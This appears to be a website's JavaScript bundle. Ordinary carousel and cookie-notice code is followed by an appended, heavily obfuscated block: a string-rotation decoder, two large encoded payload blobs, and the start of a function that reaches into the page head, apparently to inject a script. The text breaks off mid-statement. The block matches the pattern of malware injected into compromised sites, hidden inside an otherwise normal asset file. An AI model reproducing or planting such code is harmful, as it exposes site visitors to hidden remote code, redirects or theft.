x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const 